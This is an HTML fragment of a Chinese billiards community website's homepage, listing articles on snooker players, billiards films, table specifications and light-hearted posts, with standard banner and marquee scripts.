            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=53')">金钱本色</h3><div class="des">
	&nbsp;时长：119分钟导演：马丁·斯科塞斯 国家/地区： 美国
主演： 保罗·纽曼 汤姆·克鲁斯 玛丽·伊丽莎...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=52')">台球伪宝贝（上、下集）</h3><div class="des">
	&nbsp;
《台球伪宝贝》上 


	&nbsp; 
	
	


	《台球伪宝贝》下 


	
	
</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=36')">电视剧《桌球天王》</h3><div class="des">
	&nbsp;&nbsp; 穿着一身正装站在台球桌旁摆造型，不禁让人顿生感慨:原来男人也有不老神话啊！&nbsp;&n...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=20')">老年台球爱好者的故事1</h3><div class="des">
	原标题：台球“老顽童” 


	&nbsp;&nbsp;&nbsp; 他俯下身去，双眼紧盯着球杆尽头，反复用目光测量...</div></li>
    	</ul>
            </div>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jqueryui.bannerize.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
	$('#banners').bannerize({
		shuffle: 1,
		interval: "8"
	});
});
</script>
            <div class="imoney">
				<a href="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/0a2de0c99ce10fc610d37c65094c5f4520201009022140221263000.gif" target="_blank"><img title="点击查看原图" border="0" alt="点击查看原图" src="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/0a2de0c99ce10fc610d37c65094c5f4520201009022140221263000.gif" width="980" height="120" /></a> 
<p align="center">
	&nbsp;
</p>            </div>
            <div class="itbox">
                <h3>资讯速递</h3>
                <div id="itscroll" class="itscroll">
                    <div class="con">
                        <ul>
                            <li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=199">靠球杆谋生的少年（一）</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=232">玉林台球少年</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=214">校园台球历险记1</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=212">祖国有了这批台球“流氓”，我就放心了</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=211">开球房国家给补贴，球打得好不必为生计操心</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=174">打台球养生秘方2</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=173">打台球养生秘方1</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=155">n个理由让你爱上斯诺克这项运动</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=137">菜鸟历练记——第三章 控制白球的魔力</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=136">菜鸟历练记——第二章  超越我的对手</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=135">菜鸟历练记——第一章　初次接触</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=20">老年台球爱好者的故事1</a></li>	
	                        </ul>
                    </div>
                </div>
            </div>
			<script src="http://yu-lin.com.cn/content/templates/Amore/js/xMarquee.js" type="text/javascript"></script>
    		<div class="cmsbox">
					    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=76" class="mcolor">台球运动</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=193" title="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/69671571134358.jpg" alt="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" /></a><a href="http://yu-lin.com.cn/?post=193" title="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" class="text">小特赛季奖金破百万  打破塞尔比纪录  史上第一人</a><div class="des">
	特鲁姆普18-9希金斯夺冠 大满贯达成



	◆◆2019...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=144" title="女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄">女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=110" title="世锦赛为何不能来中国？斯诺克掌门不可告人秘密">世锦赛为何不能来中国？斯诺克掌门不可告人秘密</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=97" title="图说中国台球（二）">图说中国台球（二）</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=61" class="mcolor">悠闲时光</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=202" title="有趣的台球系列01——球房来了个稀客" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/bcd41570207131.jpg" alt="有趣的台球系列01——球房来了个稀客" /></a><a href="http://yu-lin.com.cn/?post=202" title="有趣的台球系列01——球房来了个稀客" class="text">有趣的台球系列01——球房来了个稀客</a><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=187" title="台球为什么有趣，只因大力出奇迹？（第一集）">台球为什么有趣，只因大力出奇迹？（第一集）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=186" title="台球为什么有趣，只因大力出奇迹？（第二集）">台球为什么有趣，只因大力出奇迹？（第二集）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=176" title="《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神">《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=162" title="付小芳找了个赞助商做老公，后半生有“保障”了">付小芳找了个赞助商做老公，后半生有“保障”了</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=158" title="第一视角： 近距离体验台球实战训练">第一视角： 近距离体验台球实战训练</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=40" class="mcolor">百科资料</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=230" title="巴里·斯塔克的斯诺克台球基础教程（全集）" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201611/f3a9c6cf263d9bb29d42613f84bcf88020161128170449719755022.jpg" alt="巴里·斯塔克的斯诺克台球基础教程（全集）" /></a><a href="http://yu-lin.com.cn/?post=230" title="巴里·斯塔克的斯诺克台球基础教程（全集）" class="text">巴里·斯塔克的斯诺克台球基础教程（全集）</a><div class="des">
	斯诺克台球基础教程（全集） 


	主讲：巴里·斯塔克 


	&nb...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=34" title="你需要一张什么样的台球桌呢？">你需要一张什么样的台球桌呢？</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=221" title="标准台球桌的普通常识">标准台球桌的普通常识</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=188" title="不要说我不告诉你：打贴库球的绝招">不要说我不告诉你：打贴库球的绝招</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=8" title="斯诺克台球桌尺寸及球台台面摆球标志">斯诺克台球桌尺寸及球台台面摆球标志</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=130" title="黑八八球十六彩台球桌和九球球桌的区别">黑八八球十六彩台球桌和九球球桌的区别</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=199" title="靠球杆谋生的少年（一）" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/202002/091d1580564281.jpg" alt="靠球杆谋生的少年（一）" /></a><a href="http://yu-lin.com.cn/?post=199" title="靠球杆谋生的少年（一）" class="text">靠球杆谋生的少年（一）</a><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=232" title="玉林台球少年">玉林台球少年</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=214" title="校园台球历险记1">校园台球历险记1</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=212" title="祖国有了这批台球“流氓”，我就放心了">祖国有了这批台球“流氓”，我就放心了</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=211" title="开球房国家给补贴，球打得好不必为生计操心">开球房国家给补贴，球打得好不必为生计操心</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=174" title="打台球养生秘方2">打台球养生秘方2</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=181" title="你所不知道的国内台球明星的出场费" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/70d01483103739.gif" alt="你所不知道的国内台球明星的出场费" /></a><a href="http://yu-lin.com.cn/?post=181" title="你所不知道的国内台球明星的出场费" class="text">你所不知道的国内台球明星的出场费</a><div class="des">
	 


	
&nbsp;


	  


	◆多...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=180" title="丁俊晖的出场曲？">丁俊晖的出场曲？</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=179" title="“女汉子”——台球才女的柔情只给他">“女汉子”——台球才女的柔情只给他</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=178" title="陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物">陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=150" title="丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=145" title="张广豪说能成为中式台球界的代表性选手">张广豪说能成为中式台球界的代表性选手</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=195" title="不怕对你说，我打台球就是为了生活（美国篇）" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" alt="不怕对你说，我打台球就是为了生活（美国篇）" /></a><a href="http://yu-lin.com.cn/?post=195" title="不怕对你说，我打台球就是为了生活（美国篇）" class="text">不怕对你说，我打台球就是为了生活（美国篇）</a><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=143" title="台球浪子闯世界：逆转胜">台球浪子闯世界：逆转胜</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=108" title="周星驰 龙的传人 在线播放">周星驰 龙的传人 在线播放</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=107" title="电视剧：撞球小子（11-20）">电视剧：撞球小子（11-20）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=106" title="电视剧：撞球小子（1-10）">电视剧：撞球小子（1-10）</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=104" title="迷幻桌球">迷幻桌球</a></li>
	        </ul>
    </div>
			</div>
            <div class="imoney">
				<p style="text-align:left;">
	<a href="http://yu-lin.com.cn/content/plugins/kl_album/upload/201503/673a3568522db675cc48c1375410ff9120150326234150113214494.jpg" target="_blank"><img title="点击查看原图" border="0" alt="点击查看原图" src="http://yu-lin.com.cn/content/plugins/kl_album/upload/201503/673a3568522db675cc48c1375410ff9120150326234150113214494.jpg" width="770" height="486" /></a>&nbsp;
</p>            </div>
			<ul class="loglist">
				                <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-09-04)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7106</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=194#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=14" title=" 13454060058">不是真实姓名</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=194" target="_blank">台球为什么那么赏心悦目</a></h2>
                        <a href="http://yu-lin.com.cn/?post=194" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/68ae1570204867.jpg" title="台球为什么那么赏心悦目" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 以科学的思维，重新认识你热爱的体育运动，这是人生中最快乐的事情。 

 

	 


	&nbsp;


	
	
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=194" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>7年前 <em>(2018-01-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6400</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=224#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=224" target="_blank">快乐就象内裤，虽看不到但很重要</a></h2>
                        <a href="http://yu-lin.com.cn/?post=224" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201801/98ea1515144098.jpg" title="快乐就象内裤，虽看不到但很重要" />
                        </a>
                        <p class="text"> 

	●有人说，爱好打台球是浪费时间。爱好也应该找一些与自己职业有关的。 


	●几乎天天看电影电视剧却不从事与影视有关的行业，那不更是浪费时间吗？ 


	●大家也知道一个道理，没有爱好兴趣的人生，那该多无聊啊！ 


	●当工作和爱好发生矛盾时，千万不要纠结，一定要以工作为主，兴趣只是为了能有一个更加愉悦的...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=224" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-07)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7727</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=195#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=195" target="_blank">不怕对你说，我打台球就是为了生活（美国篇）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=195" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" title="不怕对你说，我打台球就是为了生活（美国篇）" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 由于众所周知的原因，许多电影不能在线播放了。这里仅仅是提供播放的页面，有好几个地址，可以试试。


	



	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 可以毫不夸张地说，不会打台球...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=195" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-01)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>19012</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=189#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=4" title=" qazwsxedc@126.com">请看一下我的头像</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=189" target="_blank">为什么爱好打台球的男人特别充满魅力，更受人青睐？</a></h2>
                        <a href="http://yu-lin.com.cn/?post=189" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/b9d11481065771.jpg" title="为什么爱好打台球的男人特别充满魅力，更受人青睐？" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 你以为我酷爱打台球仅仅是为了装B！其实，是由于我爱上打台球后，不知不觉中，言行举止散发出一种诱人的魅力 …… &nbsp;&nbsp;&nbsp;&nbsp; 



	&nbsp;&nbsp;&nbsp;&nbsp;&nbs...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=189" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6428</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=187#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=7" title=" 15578490147">请看一下我002</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=187" target="_blank">台球为什么有趣，只因大力出奇迹？（第一集）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=187" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/1c761480442457.gif" title="台球为什么有趣，只因大力出奇迹？（第一集）" />
                        </a>
                        <p class="text">
	 


	（如是在手机微信中打开本网站， 


	长按视频图标后选择在浏览器打开观看更流畅）


	 


	（会员撰写文章，请从“社区论坛”登录“发表新帖”。电脑端导航栏右上方登录发帖，功能更为强大。发布时请将文章分类在“社区论坛”里，方便大家搜索和阅读） 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=187" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6272</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=186#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=8" title=" mustang162@163.com">震撼发贴148</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=186" target="_blank">台球为什么有趣，只因大力出奇迹？（第二集）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=186" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/294f1480441766.gif" title="台球为什么有趣，只因大力出奇迹？（第二集）" />
                        </a>
                        <p class="text">
	


	 


	（如是在手机微信中打开本网站， 


	长按视频图标后选择在浏览器打开观看更流畅） 


	
		
		
			
		
		
			（会员撰写文章，请从“社区论坛”登录“发表新帖”。电脑端导航栏右上方登录发帖，功能更为强大。发布时请将文章分类在“社区论坛”里，方便大家搜索和阅读） 
		
	
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=186" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8669</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=181#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=181" target="_blank">你所不知道的国内台球明星的出场费</a></h2>
                        <a href="http://yu-lin.com.cn/?post=181" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/70d01483103739.gif" title="你所不知道的国内台球明星的出场费" />
                        </a>
                        <p class="text">
	 


	
&nbsp;


	  


	◆多渠道核实了球员们出席商业活动的身价，潘晓婷出场费至少十来万，其他人则几万即可。比较范围扩大到国际球员，潘晓婷依然名列前茅，大小费雪超不过她，只有车侑蓝有得一拼。


	 


	◆现在，以潘晓婷为首的美女们，确实让台球市场繁荣了起...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=181" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7311</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=180#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=11" title=" 18107750987">yulintaiqiu</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=180" target="_blank">丁俊晖的出场曲？</a></h2>
                        <a href="http://yu-lin.com.cn/?post=180" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/5d281480347501.jpg" title="丁俊晖的出场曲？" />
                        </a>
                        <p class="text">
	
 


	  


	  


	◆丁俊晖的音乐界好友廖名扬为其谱写一首名为《中国神童丁俊晖》的比赛主题曲，属于“量身定做”。  

  

	
 


	◆丁俊晖对此表示“非常感激”。
 


	
 


	◆小晖说：“我参加比赛这么多年，经常在进入比赛...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=180" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6460</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=179#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=12" title=" 15578490147">无事我就顶一下</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=179" target="_blank">“女汉子”——台球才女的柔情只给他</a></h2>
                        <a href="http://yu-lin.com.cn/?post=179" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/deb21480317346.jpg" title="“女汉子”——台球才女的柔情只给他" />
                        </a>
                        <p class="text">
	


	&nbsp;&nbsp; 


	&nbsp;台球才女周萌萌是性情中人，腰缠万贯宁嫁……也看不上……（点击看图集） 


	 


	女汉子的柔情只给他 


	◇就嫁给那位无臂钢琴家，能看出这个女孩是性情中人！值得尊敬！人家有钱，中国台球界龙头企业，有姿色，170的身高...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=179" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7192</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=178#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=6" title=" 15677530147">我的0147</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=178" target="_blank">陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物</a></h2>
                        <a href="http://yu-lin.com.cn/?post=178" target="_blank" class="pic">
